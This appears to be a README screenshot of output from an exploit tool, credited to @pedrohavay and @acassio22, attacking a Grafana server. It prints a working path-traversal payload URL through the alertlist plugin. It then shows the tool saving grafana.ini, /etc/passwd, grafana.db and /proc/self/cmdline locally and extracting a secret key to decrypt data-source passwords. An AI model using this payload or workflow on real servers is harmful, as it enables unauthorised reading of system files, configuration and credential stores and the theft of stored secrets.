 @pedrohavay / @acassio22
? Enter the target list: targets.txt
========================================
[i] Target: http://192.168.1.157:3000
[!] Payload "http://192.168.1.157:3000/public/plugins/alertlist/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc/passwd" works.
[i] Analysing files...
[i] File "/conf/defaults.ini" found in server.
[*] File saved in "./192_168_1_157_3000/defaults.ini".
[i] File "/etc/grafana/grafana.ini" found in server.
[*] File saved in "./192_168_1_157_3000/grafana.ini".
[i] File "/etc/passwd" found in server.
[*] File saved in "./192_168_1_157_3000/passwd".
[i] File "/var/lib/grafana/grafana.db" found in server.
[*] File saved in "./192_168_1_157_3000/grafana.db".
[i] File "/proc/self/cmdline" found in server.
[*] File saved in "./192_168_1_157_3000/cmdline".
? Do you want to try to extract the passwords from the data source? Yes
[i] Secret Key: SW2YcwTIb9zpOOhoPsMm